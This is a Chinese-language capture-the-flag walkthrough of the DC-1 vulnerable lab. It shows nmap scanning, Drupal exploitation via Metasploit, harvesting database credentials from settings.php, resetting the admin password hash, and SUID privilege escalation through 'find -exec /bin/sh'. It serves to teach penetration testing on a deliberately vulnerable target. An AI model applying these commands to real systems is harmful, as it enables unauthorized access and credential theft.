DC-1
描述
DC-1 是一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。
它旨在为初学者带来挑战,但它的简单程度取决于您的技能和知识以及您的学习能力。
要成功完成这一挑战,您将需要 Linux 技能、熟悉 Linux 命令行以及使用基本渗透测试工具的经验,例如可以在 Kali Linux 或 Parrot Security OS 上找到的工具。
有多种获得 root 的方法,但是,我已经包含了一些包含初学者线索的标志。
总共有五个标志,但最终目标是在 root 的主目录中找到并读取标志。您甚至不需要成为 root 即可执行此操作,但是,您将需要 root 权限。
根据您的技能水平,您可能可以跳过查找大多数这些标志并直接获取根。
初学者可能会遇到他们以前从未遇到过的挑战,但谷歌搜索应该是获取完成这一挑战所需信息的全部内容。
开始
1.利用nmap收集有用信息
- 确定DC-1的ip为192.168.207.136
- 使用命令
nmap -sT 192.168.207.136
- 扫描靶机开了哪些端口

- 发现该靶机开放了ssh服务和http服务

- 访问网址后看到有登录框尝试弱口令并没有成功,其中该网站的CMS是Drupal

2.使用msf查找Drupal可利用的漏洞

- 有7个,从上往下试,试到第二个的时候就成了

- 进入shell里发现了flag1.txt,提示去找配置文件

flag1:
Every goog CMS needs a config file - and so do you.
- 通过百度知道drupal的配置文件是在*/var/www/sites/default*下,那我们直接进到目录下 cat settings.php
- 在浏览配置文件得过程中发现了flag2,是关于数据库的登录信息
flag2:
/**
 *

 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
   *
    */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
3.登录MySQL和python及php脚本二点使用
- 用户名是:dbuser;密码是R0ck3t

- 直接使用MySQL命令时失效了;进到shell里使用命令也没有反应

- 在使用python -V的命令时,发现靶机安装了python 2.7.3版本,那么使用python一句话命令获取标准shell
python -c "import pty;pty.spawn('/bin/bash')"
1.mysql -udbuser -pR0ck3t  #连接数据库
2.show databases;       #显示数据库列表


1.use drupaldb;			#使用drupal数据库
2.show tables;			#显示库中的数据表
+-----------------------------+
| Tables_in_drupaldb          |
+-----------------------------+
| actions                     |
| authmap                     |
| batch                       |
| block                       |
| block_custom                |
| block_node_type             |
| block_role                  |
| blocked_ips                 |
| cache                       |
| cache_block                 |
| cache_bootstrap             |
| cache_field                 |
| cache_filter                |
| cache_form                  |
| cache_image                 |
| cache_menu                  |
| cache_page                  |
| cache_path                  |
| cache_update                |
| cache_views                 |
| cache_views_data            |
| comment                     |
| ctools_css_cache            |
| ctools_object_cache         |
| date_format_locale          |
| date_format_type            |
| date_formats                |
| field_config                |
| field_config_instance       |
| field_data_body             |
| field_data_comment_body     |
| field_data_field_image      |
| field_data_field_tags       |
| field_revision_body         |
| field_revision_comment_body |
| field_revision_field_image  |
| field_revision_field_tags   |
| file_managed                |
| file_usage                  |
| filter                      |
| filter_format               |
| flood                       |
| history                     |
| image_effects               |
| image_styles                |
| menu_custom                 |
| menu_links                  |
| menu_router                 |
| node                        |
| node_access                 |
| node_comment_statistics     |
| node_revision               |
| node_type                   |
| queue                       |
| rdf_mapping                 |
| registry                    |
| registry_file               |
| role                        |
| role_permission             |
| search_dataset              |
| search_index                |
| search_node_links           |
| search_total                |
| semaphore                   |
| sequences                   |
| sessions                    |
| shortcut_set                |
| shortcut_set_users          |
| system                      |
| taxonomy_index              |
| taxonomy_term_data          |
| taxonomy_term_hierarchy     |
| taxonomy_vocabulary         |
| url_alias                   |
| users                       |
| users_roles                 |
| variable                    |
| views_display               |
| views_view                  |
| watchdog                    |
+-----------------------------+
80 rows in set (0.00 sec)
1.select * from users;		#获取users的内容
2.name:admin |pass: $S$DbpIRKV5QXrJK4Gbhb.LDFoTjqoYNKAOB.DY3V1BL.JMbMkZANhY
- 经过网上搜索知道了在drupal7的安装目录中的scripts下,有一些开发者写好的PHP脚本,可以执行一些操作;

- 我们这次利用的脚本的名称是:password-hash.sh;
php scripts/password-hash.sh '123456'>new_paswd.txt #把admin的密码改成123456并储存在new_passwd.txt中


- 那我们就可以直接拿着账号密码登录最开始访问的那个网站,在dashboard和content中都可以找到flag3

flag3:
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
- flag3中有几个关键词:perms、find、-exec、shadow
4.误打误撞发现了flag4

flag4:
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
5.提权

- 根据提示进到根目录下,但是提示没有权限
- 此时,我们想到flag3中提到的几个关键词,我们可以利用一些方法进行提权
- 以下命令可以查看当前系统上运行的所有SUID可执行文件
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} ;
- 看到有find命令

- 利用命令提权
find root -exec '/bin/sh' \;

- 进到根目录下找到最后的flag

flag5:
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey by contacting me via Twitter - @DCAU7